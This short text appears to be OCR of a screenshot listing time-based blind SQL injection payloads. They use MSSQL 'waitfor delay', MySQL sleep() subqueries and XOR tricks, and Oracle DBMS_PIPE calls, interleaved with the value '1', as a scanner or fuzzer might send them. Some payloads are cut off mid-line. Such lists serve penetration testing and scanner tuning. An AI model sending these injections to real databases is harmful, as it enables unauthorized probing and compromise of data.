
-1; waitfor delay '0:0:15' --
1
-1)); waitfor delay '0:0:15' --
1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sl
(select(0)from(select(sleep(15)))v)+"*/
1
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
1
-1); waitfor delay '0:0:15' --
1
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)